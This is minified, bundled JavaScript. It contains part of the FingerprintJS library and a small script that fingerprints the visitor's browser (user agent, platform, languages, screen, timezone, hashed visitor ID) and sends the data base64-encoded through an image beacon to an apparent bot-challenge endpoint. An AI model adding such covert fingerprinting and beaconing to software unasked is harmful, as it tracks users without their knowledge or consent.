Object.keys(e.__proto__).filter(Un)}function Un(e){return"string"==typeof e&&!e.match(/[^A-Z0-9_x]/)}function Qn(){return T()}function Kn(){return H()||A()}function qn(e){return"function"==typeof e.getParameter}function $n(){var e;return q()||A()?window.AudioContext&&null!==(e=(new AudioContext).baseLatency)&&void 0!==e?e:-1:-2}var et=exports.sources={fonts:he,domBlockers:tn,fontPreferences:_n,audio:ee,screenFrame:He,canvas:be,osCpu:_e,languages:Me,colorDepth:Re,deviceMemory:Ge,screenResolution:Fe,hardwareConcurrency:Je,timezone:Te,sessionStorage:ze,localStorage:Be,indexedDB:Oe,openDatabase:Ue,cpuClass:Qe,platform:Ke,plugins:pe,touchSupport:Ze,vendor:qe,vendorFlavors:$e,cookiesEnabled:en,colorGamut:un,invertedColors:sn,forcedColors:dn,monochrome:vn,contrast:hn,reducedMotion:bn,reducedTransparency:yn,hdr:Ln,math:Sn,pdfViewerEnabled:Rn,architecture:Gn,applePay:Fn,privateClickMeasurement:Cn,audioBaseLatency:$n,webGlBasics:Tn,webGlExtensions:Dn};function nt(e){return X(et,e,[])}var tt="$ if upgrade to Pro: https://fpjs.dev/pro";function rt(e){var n=ot(e),t=it(n);return{score:n,comment:tt.replace(/\$/g,"".concat(t))}}function ot(e){if(q())return.4;if(A())return!N()||O()&&J()?.3:.5;var n="value"in e.platform?e.platform.value:"";return/^Win/.test(n)?.6:/^Mac/.test(n)?.5:.7}function it(e){return h(.99+.01*e,1e-4)}function at(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],i=e[o],a="error"in i?"error":JSON.stringify(i.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(a)}return n}function ct(e){return JSON.stringify(e,function(e,n){return n instanceof Error?F(n):n},2)}function ut(e){return G(at(e))}function st(e){var t;return{get visitorId(){return void 0===t&&(t=ut(this.components)),t},set visitorId(e){t=e},confidence:rt(e),components:e,version:n}}function lt(e){return void 0===e&&(e=50),o(e,2*e)}function dt(n,t){var r=Date.now();return{get:function(o){return(0,e.__awaiter)(this,void 0,void 0,function(){var i,a,c;return(0,e.__generator)(this,function(e){switch(e.label){case 0:return i=Date.now(),[4,n()];case 1:return a=e.sent(),c=st(a),(t||(null==o?void 0:o.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(i-r,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(ct(a),"\n```")),[2,c]}})})}}}function mt(){if(!(window.__fpjs_d_m||Math.random()>=.001))try{var e=new XMLHttpRequest;e.open("get","https://m1.openfpcdn.io/fingerprintjs/v".concat(n,"/npm-monitoring"),!0),e.send()}catch(t){console.error(t)}}function ft(n){var t;return void 0===n&&(n={}),(0,e.__awaiter)(this,void 0,void 0,function(){var r,o;return(0,e.__generator)(this,function(e){switch(e.label){case 0:return(null===(t=n.monitoring)||void 0===t||t)&&mt(),r=n.delayFallback,o=n.debug,[4,lt(r)];case 1:return e.sent(),[2,dt(nt({cache:{},debug:o}),o)]}})})}var vt=exports.default={load:ft,hashComponents:ut,componentsToDebugString:ct},ht=exports.murmurX64Hash128=G;
},{"tslib":"../node_modules/tslib/tslib.es6.js"}],"fingerprint.js":[function(require,module,exports) {
var e=require("@fingerprintjs/fingerprintjs");e.load().then(function(e){return e.get()}).then(function(e){client={},client.userAgent=navigator.userAgent,client.platform=e.components.platform.value,client.language=e.components.languages.value.join(","),client.vendor=e.components.vendor.value,client.screen=e.components.screenResolution.value,client.timezone=e.components.timezone.value,client.visitorId=e.visitorId,console.log(client),console.log(e),(new Image).src="https://challenge.rivers.chaitin.cn/challenge/v2/api/fp?fp="+btoa(JSON.stringify(client))});
},{"@fingerprintjs/fingerprintjs":"../node_modules/@fingerprintjs/fingerprintjs/dist/fp.esm.js"}]},{},["fingerprint.js"], null)
